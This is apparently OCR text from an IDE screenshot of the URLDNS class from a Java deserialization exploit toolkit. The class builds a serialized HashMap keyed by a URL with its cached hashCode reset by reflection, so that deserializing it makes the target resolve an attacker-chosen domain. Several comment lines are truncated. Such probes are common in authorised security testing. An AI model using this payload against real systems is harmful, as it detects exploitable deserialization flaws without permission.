 @Authors({ Authors.GEBL })
1 5
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized pay
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS l
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
Run Debug TODO Problems Profiler Terminal Build Dependencies Spring Event Log
-date (7 minutes ago) 57:35 LF UTF-8 4 spaces